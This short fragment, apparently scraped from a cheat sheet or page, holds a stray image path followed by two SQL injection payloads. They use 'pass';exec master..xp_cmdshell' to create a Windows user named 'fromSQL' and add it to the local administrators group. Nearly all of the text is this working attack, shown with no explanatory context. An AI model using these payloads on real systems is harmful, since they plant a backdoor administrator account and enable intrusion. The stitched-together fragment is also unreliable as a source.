 pass';exec master..xp_cmdshell
"net user fromSQL password /add" --
pass';exec master..xp_cmdshell
"net localgroup administrators fromSQL /add" --